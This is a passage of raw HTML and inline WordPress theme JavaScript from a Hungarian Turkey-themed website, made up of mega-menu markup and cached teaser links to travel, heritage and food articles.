rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" 